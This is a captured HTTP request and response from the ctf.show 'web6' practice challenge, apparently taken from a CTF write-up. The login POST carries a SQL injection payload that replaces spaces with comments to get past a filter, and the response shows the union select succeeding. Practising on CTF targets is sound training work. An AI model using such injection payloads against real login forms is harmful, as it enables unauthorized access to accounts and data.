 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Origin: http://d32d1e44-7b64-4edd-bcac-3b764dcc97db.chall.ctf.show
Connection: keep-alive
Referer: http://d32d1e44-7b64-4edd-bcac-3b764dcc97db.chall.ctf.show/
Upgrade-Insecure-Requests: 1
username=admin'/**/union/**/select/**/1,2,3#&password=123
Connection: keep-alive
X-Powered-By: PHP/7.3.11
Content-Length: 597
<html lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0,
maximum-scale=1.0, initial-scale=1.0" />
<title>ctf.show_web6</title>
</head>
<body>
<center>
<h2>ctf.show_web6</h2>
<hr>
欢迎你，2 <form method="post">
用户名:<input type="text" name="username"><br><br>
密&nbsp;&nbsp;&nbsp;码:<input type="password" name="password"><br><br>
<input type="submit" value="登陆">
</form>
</center>
</body>
</html>